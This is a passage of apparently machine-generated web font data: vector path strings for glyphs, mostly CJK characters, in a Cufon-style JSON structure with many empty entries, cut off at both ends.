-40,0r0,-40v-30,27,-76,29,-150,29xm314,-42r-6,96r-35,0r0,-74v0,-10,-5,-14,-14,-14r-170,0r0,-30r205,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{"d":"317,-122r-40,0r0,-153r40,0r0,153xm39,-137v56,-9,118,-38,121,-89v0,-9,-4,-14,-12,-14r-103,0r0,-30r139,0v15,0,22,7,22,21v-1,77,-53,124,-155,140xm119,58v-47,4,-24,-57,-29,-94r188,0v-1,-14,5,-33,-11,-33r-177,0r0,-30r212,0v11,0,17,4,17,15r-5,77r-185,0v1,14,-5,36,11,35r185,0r0,30r-206,0"},{},{"d":"130,-159v67,3,116,-2,125,-38r0,-78r41,0r-1,61r59,0r0,31r-59,0r1,76r-41,0r0,-49v-30,27,-81,29,-150,29v-40,-1,-69,0,-68,-39r0,-104r40,0r0,94v2,23,25,16,53,17xm280,-89v16,1,20,5,20,22r-6,126r-37,0r0,-103v0,-29,-43,-12,-67,-16r0,-29r90,0xm93,58v-45,5,-24,-53,-29,-88r72,0v-1,-13,5,-30,-10,-30r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,70r-66,0v1,13,-5,33,10,32r71,0r0,29r-92,0"},{"d":"188,-194v53,-34,134,-32,134,47r0,151r-40,0r0,-149v4,-48,-50,-43,-85,-31v9,52,2,121,4,180r-41,0r0,-147v5,-47,-45,-45,-80,-35r0,182r-41,0r0,-215r34,0r2,13v36,-21,90,-25,113,4"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"179,-245r-7,148r-34,0r0,-125v0,-11,-5,-17,-15,-17r-89,0r0,-30r123,0v16,0,23,8,22,24xm215,-40v-34,34,-123,22,-197,25r0,-31r43,0r0,-115r40,0r0,115v50,-2,73,3,99,-13v10,-6,15,-13,15,-22r0,-194r38,0r0,114r36,0r0,-114r39,0r0,329r-39,0r0,-185r-36,0r0,181r-38,0r0,-90"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"107,-97v-42,0,-72,3,-72,-39r0,-135r158,0r0,29r-119,0r0,41r115,0r0,29r-115,0r0,26v2,24,26,17,56,17v56,0,88,2,117,-14v22,-26,5,-89,10,-132r39,0r0,72r58,0r0,30r-58,0r0,86r-39,0r0,-37v-34,25,-76,27,-150,27xm276,-66v16,1,21,4,21,21r-6,99r-36,0r0,-75v0,-10,-5,-15,-15,-15r-171,0r0,-30r207,0"},{},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm126,-278v54,0,95,31,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,42,-82,96,-82xm126,-144v33,0,55,-22,55,-52v0,-30,-23,-52,-55,-52v-32,0,-56,21,-56,52v0,31,23,52,56,52xm166,-49r0,77r76,0r0,-77r-76,0xm128,28v-3,-21,-2,-52,-2,-77r-41,0r0,-31r238,0r0,31r-41,0r-2,77r45,0r0,30r-242,0r0,-30r45,0"},{},{},{},{},{},{},{"d":"277,-192r-75,0r0,-30r75,0r0,-53r40,0r0,181r-40,0r0,-98xm145,-272v-3,80,25,115,80,143r-20,29v-31,-12,-68,-46,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-62,80,-148r43,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{"d":"210,-208r-2,45r69,0r0,-45r-67,0xm187,-271v23,-2,27,11,25,34r65,0r0,-38r40,0r0,202r-40,0r0,-61r-70,0r-1,27r-142,0v-18,0,-27,-8,-27,-24r0,-140r150,0xm170,-138r0,-92v0,-7,-4,-10,-11,-10r-82,0r0,90v0,8,4,12,13,12r80,0xm219,-75v-2,65,53,86,110,102r-13,30v-42,-4,-107,-42,-117,-74v-8,33,-77,71,-117,74r-14,-30v56,-17,112,-37,111,-102r40,0"},{},{},{},{},{"d":"279,-141v-27,20,-59,22,-124,22r0,61r-39,0r0,-61r-86,0r0,-30r56,0r0,-76v4,-24,-26,-12,-44,-15r0,-31v31,5,86,-16,85,21r-4,101r67,0r0,-76v1,-23,-30,-13,-50,-15r0,-31v33,6,92,-18,91,24r-3,96v29,-2,51,-7,51,-31r0,-93r40,0r0,238r-40,0r0,-104xm109,53v-42,2,-18,-59,-24,-92r41,0v3,22,-11,62,14,62r193,0r0,30r-224,0"},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-83r-75,0r0,-29r75,0r0,-69r40,0r0,181xm202,-99v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v56,-30,82,-61,79,-118r-69,0r0,-31r180,0r0,31r-69,0v-2,56,22,86,77,114xm302,-71v13,0,16,5,16,17r-4,112r-196,0v-20,0,-27,-6,-27,-26r0,-103r211,0xm276,28r0,-58v0,-7,-3,-10,-10,-10r-135,0v4,24,-11,68,14,68r131,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm106,-278v49,0,81,29,81,77v0,48,-33,77,-81,77v-48,0,-81,-29,-81,-77v0,-48,32,-77,81,-77xm106,-153v27,0,43,-20,43,-48v0,-28,-16,-48,-43,-48v-27,0,-43,20,-43,48v0,28,16,48,43,48xm221,-13r-56,0r0,-29r56,0r0,-233r39,0r0,326r-39,0r0,-64xm197,-81v-21,8,-43,10,-72,12r0,120r-38,0r0,-119r-68,0r0,-30r82,0v43,0,74,-2,92,-6"},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm19,-116v36,-39,48,-81,47,-155r39,0v-2,53,9,94,31,123v20,-27,28,-71,27,-123r40,0v-2,64,13,110,48,147r-25,22v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-20,-15,-45,-48,-50,-77v-3,27,-24,66,-42,80xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-180,0r0,-31r215,0v14,0,21,7,20,22"},{},{},{},{"d":"79,-143v3,22,28,17,54,17v33,0,60,-3,80,-7r4,28v-28,7,-62,10,-103,10v-39,0,-74,3,-74,-34r0,-72r125,0v-1,-17,5,-42,-13,-41r-111,0r0,-29r145,0v20,-1,21,14,19,32r72,0r0,-36r40,0r0,191r-40,0r0,-55r-77,0r0,-29r77,0r0,-42r-73,0r-2,38r-123,0r0,29xm217,-82v54,0,98,23,98,73v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-50,42,-73,97,-73xm217,34v31,0,59,-14,59,-43v0,-28,-28,-43,-59,-43v-32,0,-59,15,-59,43v0,28,28,43,59,43"},{},{},{},{},{},{},{},{},{"d":"326,-98r-40,0r0,-177r40,0r0,177xm58,-111v-22,0,-27,-6,-28,-27r0,-134r39,0r0,46r70,0r0,-46r40,0r0,64r41,0r0,-67r39,0r0,176r-39,0r0,-78r-41,0r0,66r-121,0xm139,-142r0,-53r-70,0v3,21,-9,54,15,53r55,0xm136,-13v1,17,-5,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-108r40,0r0,32r151,0r0,-32r39,0r0,134r-203,0"},{},{"d":"324,-149r-21,25v-25,-13,-54,-46,-61,-77v-5,31,-35,67,-62,79v-25,-13,-55,-49,-62,-79v-5,30,-36,65,-61,77r-22,-25v43,-28,63,-67,61,-123r44,0v-1,46,11,78,40,107v28,-27,41,-61,40,-107r43,0v-2,56,18,93,61,123xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"307,-105v-52,-9,-106,-42,-127,-82v-19,40,-74,71,-127,82r-13,-30v60,-15,112,-45,118,-106r-104,0r0,-30r252,0r0,30r-105,0v4,51,44,87,119,106xm341,-13r-322,0r0,-31r89,0r0,-62r40,0r0,62r64,0r0,-62r40,0r0,62r89,0r0,31"},{},{},{},{},{},{},{},{"d":"180,-271v24,-2,24,15,22,36r75,0r0,-40r40,0r0,180r-40,0r0,-33r-82,0r0,-30r82,0r0,-47r-80,0v-17,59,-66,101,-148,127r-14,-28v48,-17,83,-39,103,-65v-35,4,-67,1,-103,2r0,-30r118,0v5,-14,14,-42,-8,-42r-106,0r0,-30r141,0xm198,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-63,67r-19,-26v44,-26,64,-58,63,-107r37,0v-1,41,14,70,44,94v30,-24,45,-53,44,-94r37,0v-1,49,20,81,64,107r-20,26v-21,-8,-57,-44,-62,-67v-5,24,-41,58,-63,67"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"123,-131v0,96,60,109,158,104r0,27v-20,4,-44,6,-73,6v-91,1,-125,-47,-128,-137v-4,-114,80,-157,195,-139r0,30v-97,-6,-152,17,-152,109"},{"d":"199,-277v1,60,59,80,117,94r-12,29v-48,-4,-107,-34,-124,-66v-17,33,-57,55,-122,66r-13,-29v79,-18,117,-44,115,-94r39,0xm341,-90r-322,0r0,-30r90,0r0,-43r40,0r0,43r64,0r0,-43r39,0r0,43r89,0r0,30xm103,-8v1,16,-5,37,14,37r140,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-98r40,0r0,29r154,0r0,-29r40,0r0,124r-207,0"},{},{},{},{},{},{},{},{},{"d":"152,-46v69,-1,116,4,127,-39r0,-190r40,0r0,329r-40,0r0,-94v-38,38,-169,21,-263,25r0,-31r96,0r0,-57v-46,-5,-78,-39,-79,-87v0,-55,42,-89,98,-89v56,0,98,34,98,89v0,49,-33,80,-77,87r0,57xm131,-132v36,0,58,-24,58,-58v0,-34,-23,-58,-58,-58v-36,0,-58,24,-58,58v0,34,23,58,58,58"},{},{},{},{},{"d":"138,-91r-111,0r0,-36r111,0r0,36","w":164},{},{"d":"183,-271v34,-2,22,36,23,64r71,0r0,-68r40,0r0,176r-40,0r0,-77r-73,0r-3,62r-140,0v-18,0,-27,-9,-27,-25r0,-132r149,0xm165,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm224,-47v7,44,55,66,105,75r-12,29v-43,-4,-99,-32,-113,-63v-14,31,-70,59,-113,63r-13,-29v52,-9,99,-29,106,-75r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{},{"d":"202,-215v12,47,63,75,117,87r-12,31v-50,-7,-105,-40,-127,-75v-20,36,-76,67,-127,75r-12,-32v55,-11,105,-38,116,-86r-104,0r0,-30r106,0r0,-39r42,0r0,39r106,0r0,30r-105,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"d":"244,-298v106,0,176,53,176,155v0,88,-45,148,-127,149v-35,1,-48,-23,-45,-56v-18,37,-43,56,-75,56v-38,0,-54,-33,-54,-75v0,-88,73,-168,163,-134v4,-10,22,-5,34,-6v-10,56,-31,96,-32,163v0,23,5,22,23,21v54,-5,80,-54,79,-117v0,-84,-54,-129,-142,-129v-114,0,-189,83,-189,199v0,121,100,148,231,138r0,21v-22,5,-50,7,-84,7v-112,1,-183,-55,-183,-165v0,-136,92,-227,225,-227xm272,-183v-76,-6,-113,40,-115,110v-1,64,45,56,71,19v26,-37,32,-81,44,-129","w":438},{},{},{},{},{},{},{},{},{},{"d":"354,-151r-56,0r0,205r-39,0r0,-329r39,0r0,93r56,0r0,31xm112,-274v59,0,101,40,101,99v0,59,-43,98,-101,98v-59,0,-102,-39,-102,-98v0,-60,43,-99,102,-99xm112,-107v36,0,62,-28,62,-68v0,-40,-25,-68,-62,-68v-37,0,-63,28,-63,68v0,40,26,68,63,68"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"213,-211v0,41,-28,65,-68,70r0,37v49,-1,75,2,102,-9v10,-4,14,-12,14,-23r0,-139r40,0r0,89r52,0r0,30r-52,0r0,125r-40,0r0,-63v-46,33,-160,18,-241,21r0,-31r85,0r0,-37v-40,-5,-68,-29,-68,-70v0,-47,38,-71,88,-71v51,0,88,23,88,71xm93,53v-41,1,-17,-61,-23,-94r40,0v4,23,-11,64,14,64r190,0r0,30r-221,0xm125,-170v26,0,49,-17,49,-41v0,-24,-24,-40,-49,-40v-25,0,-48,16,-48,40v-1,25,22,41,48,41xm165,-73r9,0r-9,0"},{},{},{},{},{"d":"73,-147v2,22,30,16,58,16v55,0,86,1,112,-14v32,-19,9,-86,15,-130r40,0r0,69r56,0r0,31r-56,0r0,84r-40,0r0,-38v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-65r128,0v-1,-16,5,-41,-13,-40r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,77r-123,0r0,27xm119,-12v1,17,-6,40,14,40r125,0r0,-40r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,28r139,0r0,-28r40,0r0,127r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,72r-40,0r0,-166r40,0r0,63r56,0r0,31xm202,-247r-5,124r-141,0v-18,0,-27,-9,-27,-25r0,-123r148,0v17,0,26,8,25,24xm160,-154r0,-76v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,12,13,12r79,0xm300,-64r-6,123r-35,0r0,-100v-1,-29,-45,-12,-69,-16r0,-29r90,0v14,0,21,7,20,22xm93,58v-45,5,-24,-52,-29,-87r75,0v-1,-12,4,-29,-10,-29r-65,0r0,-29r96,0v11,0,16,5,16,16r-4,70r-70,0v1,13,-4,31,10,30r74,0r0,29r-93,0"},{},{},{},{"d":"354,-169r-56,0r0,78r-40,0r0,-184r40,0r0,75r56,0r0,31xm207,-96v-34,-9,-70,-36,-84,-65v-15,32,-49,59,-87,70r-17,-28v54,-22,81,-53,81,-94r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31v-24,1,-52,-2,-74,1v0,38,26,68,79,88xm300,-46r-7,100r-35,0r0,-76v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-290v54,0,96,21,96,71v0,50,-42,71,-96,71v-54,0,-96,-21,-96,-71v0,-50,42,-71,96,-71xm180,-177v30,0,56,-15,56,-42v0,-27,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,26,42,56,42xm200,-58r-40,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38xm104,-4v1,16,-4,34,14,34r139,0r0,-34r-153,0xm91,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,35r153,0r0,-35r40,0r0,125r-206,0"},{},{},{},{},{},{"d":"315,-98r-39,0r0,-64r-72,0r0,-29r72,0r0,-84r39,0r0,177xm208,-103v-33,-9,-69,-35,-82,-62v-12,32,-51,61,-86,72r-17,-28v53,-21,80,-52,80,-93r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0v0,36,27,64,79,84xm217,-88v53,0,98,27,98,76v0,49,-45,76,-98,76v-53,0,-97,-27,-97,-76v0,-50,44,-76,97,-76xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{},{"d":"253,-123r-27,24r-96,-118r-94,118r-28,-24r122,-149","w":261},{},{},{},{"d":"92,58v-45,4,-25,-53,-29,-88r195,0v-1,-13,5,-30,-10,-30r-185,0r0,-29r96,0r0,-45r-140,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r214,0v14,0,20,7,19,21r-7,92r49,0r0,28r-142,0r0,45r83,0v11,0,16,5,16,16r-4,71r-191,0v1,13,-5,33,10,32r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{},{},{"d":"124,-154v-32,-2,-71,9,-71,-27r0,-93r40,0r0,27r97,0r0,-27r40,0r0,120r-67,0r0,33v49,-1,74,1,101,-10v10,-5,15,-12,15,-23r0,-121r40,0r0,187r-40,0r0,-27v-38,36,-163,19,-251,23r0,-29r96,0r0,-33xm190,-183r0,-35r-97,0v1,16,-6,35,14,35r83,0xm129,-8v1,16,-5,37,14,37r136,0r0,-37r-150,0xm116,58v-20,0,-25,-7,-26,-26r0,-99r39,0r0,30r150,0r0,-30r40,0r0,125r-203,0"},{},{"d":"317,-108r-40,0r0,-167r40,0r0,167xm125,-278v54,0,95,29,95,80v0,51,-41,80,-95,80v-54,0,-95,-30,-95,-80v0,-50,41,-80,95,-80xm125,-148v30,0,56,-20,56,-50v0,-30,-26,-49,-56,-49v-30,0,-56,19,-56,49v0,30,26,50,56,50xm318,-64r-5,123r-36,0r0,-101v-1,-27,-45,-10,-69,-15r0,-29r90,0v14,0,21,7,20,22xm106,58v-45,5,-23,-52,-28,-87r75,0v-1,-12,4,-29,-10,-29r-65,0r0,-29r96,0v11,0,16,5,16,16r-4,70r-71,0v0,13,-3,31,11,30r75,0r0,29r-95,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"197,-273v45,1,16,61,19,95r-140,0v-43,2,-22,-59,-27,-95r148,0xm180,-203v-2,-16,8,-45,-11,-45r-80,0v2,18,-7,45,13,45r78,0xm279,-94r-75,0r0,-26r75,0r0,-155r40,0r0,194r-40,0r0,-13xm244,-141v-24,8,-57,12,-90,12r0,43r-39,0r0,-43r-88,0r0,-26r121,0v44,0,74,-1,92,-5xm107,58v-42,6,-26,-43,-29,-76r201,0v0,-11,3,-24,-10,-23r-191,0r0,-27r226,0v32,2,8,50,12,75r-199,0v0,11,-3,25,10,25r200,0r0,26r-220,0"},{},{},{},{},{},{"d":"145,-159r0,32r70,0r0,-32v-22,4,-49,4,-70,0xm180,-291v53,0,97,21,99,67v0,20,-8,36,-25,48r0,49r87,0r0,28r-322,0r0,-28r86,0r0,-49v-56,-47,-4,-115,75,-115xm180,-184v30,0,58,-13,58,-40v0,-52,-116,-52,-116,0v0,27,28,40,58,40xm94,59v-43,5,-27,-45,-30,-80r191,0v-1,-12,3,-26,-10,-26r-181,0r0,-27r217,0v33,2,7,52,11,78r-188,0v1,12,-4,27,10,27r188,0r0,28r-208,0"},{"d":"157,-271v-3,75,31,111,83,138r-18,28v-30,-11,-73,-50,-84,-79v-10,34,-54,68,-87,81r-19,-28v55,-28,87,-61,85,-140r40,0xm157,-46v65,-1,112,3,122,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r101,0r0,-70r40,0r0,70"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-55r-39,0r0,-110r-38,0r0,110r-39,0r0,-220r39,0r0,80r38,0r0,-80r39,0r0,220xm58,-100v-22,0,-27,-6,-28,-27r0,-144r38,0r0,51r68,0r0,-51r38,0r0,171r-116,0xm136,-131r0,-59r-68,0v3,22,-10,59,15,59r53,0xm111,49v-18,-1,-22,-5,-23,-22r0,-87r39,0r0,65v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{},{},{},{},{},{"d":"202,-245v7,45,60,67,113,75r-9,29v-48,-4,-105,-28,-124,-59v-18,33,-75,55,-126,59r-9,-30v73,-11,110,-36,113,-74r-101,0r0,-29r244,0r0,29r-101,0xm341,-70r-322,0r0,-30r142,0r0,-48r40,0r0,48r140,0r0,30xm85,52v-42,3,-16,-61,-23,-94r40,0v4,23,-11,64,14,64r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"284,-72v13,-1,16,5,16,17r-4,113r-207,0v-20,0,-25,-7,-26,-26r0,-104r98,0r0,-52r-142,0r0,-30r97,0r0,-74v0,-28,-41,-12,-65,-16r0,-31r92,0v14,1,14,3,14,19r-5,102r104,0r0,-74v-1,-30,-50,-11,-76,-16r0,-31r98,0v16,1,20,5,20,23r-5,98r48,0r0,30r-140,0r0,52r83,0xm258,28r0,-59v0,-7,-4,-11,-11,-11r-145,0v4,24,-12,70,14,70r142,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-9,-27,-25r0,-132r150,0xm170,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,13,12,13r80,0xm217,-91v54,0,98,28,98,78v0,50,-44,77,-98,77v-54,0,-96,-27,-96,-77v0,-50,42,-78,96,-78xm217,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{"d":"180,-289v54,0,95,23,95,71v0,48,-41,71,-95,71v-54,0,-95,-23,-95,-71v0,-48,41,-71,95,-71xm180,-176v30,0,55,-16,55,-42v0,-26,-25,-42,-55,-42v-30,0,-55,16,-55,42v0,26,25,42,55,42xm341,-95r-322,0r0,-29r322,0r0,29xm180,-73v54,0,99,21,99,70v0,49,-44,70,-99,70v-56,0,-99,-21,-99,-70v0,-49,44,-70,99,-70xm180,39v30,0,58,-15,58,-42v0,-27,-28,-41,-58,-41v-32,0,-58,14,-58,41v0,27,26,42,58,42"},{},{"d":"210,-208r-2,46r69,0r0,-46r-67,0xm187,-271v22,-2,27,11,25,33r65,0r0,-37r40,0r0,225r-40,0r0,-83r-70,0r-1,32r-142,0v-18,0,-27,-8,-27,-24r0,-146r150,0xm170,-131r0,-99v0,-7,-4,-10,-11,-10r-82,0r0,96v0,8,4,13,13,13r80,0xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-166v-37,-5,-98,18,-98,-27r0,-82r214,0v46,3,14,72,19,109r-95,0r0,32r141,0r0,29r-322,0r0,-29r141,0r0,-32xm258,-195v-2,-19,8,-50,-12,-51r-144,0v2,19,-8,51,14,51r142,0xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-29r219,0v11,0,16,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-126v-20,0,-25,-7,-26,-27r0,-118r217,0v17,0,25,9,24,25r-6,120r-209,0xm260,-157v-4,-28,12,-77,-13,-83r-146,0r0,70v0,9,5,13,14,13r145,0xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{"d":"324,-79r-40,0r0,-196r40,0r0,196xm251,-100r-40,0r0,-92r-68,0r0,-31r68,0r0,-52r40,0r0,175xm76,-154v3,33,75,14,100,12r5,26v-39,9,-144,37,-144,-28r0,-126r39,0r0,116xm222,-77v-3,62,58,92,111,105r-13,29v-42,-2,-106,-43,-117,-75v-9,33,-76,74,-118,75r-13,-29v55,-11,114,-43,111,-105r39,0"},{"d":"140,-244r0,61r80,0r1,-61r-81,0xm102,-183v-2,-18,-2,-40,-2,-61r-43,0r0,-30r246,0r0,30r-43,0r-1,61r42,0r0,30r-241,0r0,-30r42,0xm341,-93r-322,0r0,-29r322,0r0,29xm103,-4v0,15,-3,32,14,32r141,0r0,-32r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,34r155,0r0,-34r39,0r0,125r-207,0"},{},{"d":"140,-244r0,63r80,0r1,-63r-81,0xm341,-87r-322,0r0,-30r141,0r0,-34r-102,0r0,-30r44,0v-3,-17,-2,-42,-2,-63r-45,0r0,-31r250,0r0,31r-45,0r-1,63r43,0r0,30r-102,0r0,34r141,0r0,30xm283,-59v13,0,16,5,16,18r-4,99r-205,0v-20,0,-27,-6,-27,-26r0,-91r220,0xm257,28v-3,-19,9,-57,-10,-57r-144,0v3,21,-10,57,14,57r140,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,64r-40,0r0,-163r40,0r0,69r56,0r0,30xm202,-247r-5,131r-141,0v-18,0,-27,-8,-27,-24r0,-131r148,0v17,0,26,8,25,24xm160,-147r0,-82v0,-7,-4,-11,-11,-11r-81,0r0,81v0,8,5,12,13,12r79,0xm239,64v-52,0,-84,-58,-53,-98r-27,0r0,-29r61,0r0,-31r39,0r0,31r62,0r0,29r-28,0v32,39,0,98,-54,98xm239,34v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-17,0,-28,14,-28,31v0,17,10,31,28,31xm81,54v-17,-1,-22,-4,-23,-21r0,-102r40,0r-1,79v2,24,45,9,67,13r0,31r-83,0"},{},{},{"d":"206,-208r0,47r71,0r0,-47r-71,0xm64,-97v-21,-1,-29,-7,-29,-28r0,-147r39,0r0,53r93,0r0,-53r39,0r0,34r71,0r0,-37r40,0r0,226r-40,0r0,-83r-71,0r0,35r-142,0xm167,-127r0,-62r-93,0v4,23,-11,62,15,62r78,0xm107,49v-17,0,-23,-6,-23,-23r0,-84r40,0v4,26,-15,76,14,76r190,0r0,31r-221,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-108r-39,0r0,-64r-34,0r0,63r-39,0r0,-166r39,0r0,72r34,0r0,-72r39,0r0,167xm104,-111v-59,6,-95,-60,-61,-106r-28,0r0,-29r70,0r0,-41r39,0r0,41r68,0r0,29r-27,0v34,46,-2,112,-61,106xm104,-140v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-21,0,-36,15,-36,36v0,21,15,37,36,37xm126,58v-45,5,-25,-52,-29,-87r190,0v-1,-13,4,-30,-11,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"195,-108v-40,16,-111,13,-170,13r0,-31r30,0v-4,-29,-1,-79,-2,-114r-27,0r0,-31r159,0r0,31r-24,0r-2,113v14,-1,25,-2,32,-4xm108,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r197,0r0,31r-227,0xm257,-52r-38,0r0,-120r-41,0r0,-31r41,0r0,-72r38,0r0,223xm326,-51r-40,0r0,-224r40,0r0,224xm90,-126r32,0r1,-114r-34,0"},{},{},{},{"d":"326,-74r-39,0r0,-201r39,0r0,201xm256,-95r-38,0r0,-75r-45,0r0,-30r45,0r0,-75r38,0r0,180xm77,-142v0,20,19,17,40,17v22,0,42,-1,60,-5r5,25v-26,7,-56,11,-88,11v-33,0,-57,-1,-57,-35r0,-142r127,0r0,29r-87,0r0,42r74,0r0,29r-74,0r0,29xm225,-72v-2,59,57,87,110,99r-14,30v-43,-1,-105,-41,-116,-73v-10,33,-73,72,-116,73r-14,-30v53,-12,112,-40,110,-99r40,0"},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,79r-40,0r0,-177r40,0r0,67r56,0r0,31xm202,-247r-7,132r-139,0v-18,0,-27,-8,-27,-24r0,-132r148,0v18,0,26,8,25,24xm160,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-86r-40,0r0,-189r40,0r0,189xm128,-93v-70,8,-107,-71,-68,-122r-37,0r0,-30r85,0r0,-42r39,0r0,42r84,0r0,30r-36,0v41,49,3,130,-67,122xm128,-126v26,0,44,-17,44,-41v0,-24,-19,-41,-44,-41v-25,0,-44,17,-44,41v0,24,18,41,44,41xm318,-41r-6,95r-35,0r0,-72v0,-10,-4,-15,-13,-15r-177,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"210,-209r-2,42r69,0r0,-42r-67,0xm187,-271v20,0,27,11,25,32r65,0r0,-36r40,0r0,178r-40,0r0,-41r-70,0r-1,27r-142,0v-18,0,-27,-8,-27,-24r0,-136r150,0xm170,-141r0,-89v0,-7,-4,-10,-11,-10r-82,0r0,86v0,8,4,13,13,13r80,0xm218,-88v55,0,97,27,97,76v0,48,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-49,43,-76,97,-76xm218,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{},{},{},{},{},{},{"d":"317,-50r-40,0r0,-134r-75,0r0,-30r75,0r0,-61r40,0r0,225xm145,-272v-5,84,23,129,80,156r-20,29v-30,-10,-70,-50,-80,-80v-8,34,-50,72,-83,85r-20,-29v62,-32,84,-68,80,-161r43,0xm113,49v-18,-1,-23,-5,-24,-22r0,-88r40,0r0,66v0,8,5,13,14,13r185,0r0,31r-215,0"},{},{},{"d":"91,-144v-41,4,-25,-46,-28,-79r193,0v0,-11,3,-25,-10,-25r-183,0r0,-27r219,0v32,2,8,51,12,77r-191,0v1,12,-4,27,10,27r191,0r0,27r-213,0xm341,-95r-322,0r0,-27r322,0r0,27xm92,59v-40,3,-27,-44,-29,-78r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-26r219,0v32,2,7,51,11,76r-190,0v0,12,-3,27,11,27r189,0r0,27r-211,0"},{},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,70r56,0r0,30xm199,-246v-9,96,-64,135,-155,157r-14,-28v76,-20,118,-56,